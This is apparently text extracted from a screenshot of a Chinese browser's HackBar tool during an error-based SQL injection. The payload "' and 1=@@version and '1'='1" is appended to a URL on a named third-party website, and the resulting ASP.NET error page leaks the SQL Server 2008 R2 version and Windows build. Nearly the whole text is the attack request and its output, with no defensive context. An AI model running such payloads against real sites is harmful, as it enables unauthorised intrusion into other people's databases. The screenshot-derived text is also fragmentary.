 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Developer Edition on Windows NT 5.2 <X86> (Build 3790:...
38
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.lhdtxx.com/code/repair/repairmanagerinfo.aspx?cmd=AwaitBack&deletesplit=1' and 1=@@version and '1'='1
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://www.lhdtxx.com/code/repair/repairmanagerinfo.aspx?cmd=AwaitBack&deletesplit=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。